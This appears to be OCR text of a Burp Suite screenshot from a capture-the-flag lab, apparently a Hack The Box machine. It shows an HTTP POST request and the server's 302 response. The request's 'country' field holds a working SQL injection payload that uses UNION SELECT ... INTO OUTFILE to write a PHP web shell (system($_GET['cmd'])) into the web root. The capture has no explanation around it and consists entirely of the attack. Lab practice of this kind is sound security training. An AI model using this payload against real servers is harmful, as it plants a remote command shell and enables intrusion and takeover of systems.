 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 Content-Length: 118
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.116
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.116/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
13 Cookie: user=098f6bcd4621d373cade4e832627b4f6
14 Connection: close
15
16 username=test&country=Brazil' UNION SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE
'/var/www/html/shell.php'-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Mon, 14 Aug 2023 17:08:09 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=098f6bcd4621d373cade4e832627b4f6
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11